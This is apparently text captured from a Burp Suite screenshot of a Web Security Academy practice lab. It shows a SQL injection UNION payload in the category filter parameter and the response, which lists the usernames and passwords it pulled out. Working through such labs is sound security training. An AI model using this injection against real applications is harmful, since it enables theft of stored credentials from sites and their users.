 Send
Cancel
Burp AI
Target: https://0aee006f04edc939807308d1000c0037.web-se
Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT NULL,username || '~' || password from users -- HTTP/2
2 Host: 0aee006f04edc939807308d1000c0037.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aee006f04edc939807308d1000c0037.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a
single column
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,username || '~' || password from users --
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
administrator~1ggg20bwuj66sj35e4l0
wiener~w7ewyhldm5xbrzcirrnt
carlos~87qrcpqe7x13rntj810i
Inspector
Selection
Selected text
GET /filter
NULL,userna
m users --
Decoded from:
GET /filter
NULL,userna
m users --
Ca
Request attributes
Request query par
Request body para
Request cookies
Request headers
Response headers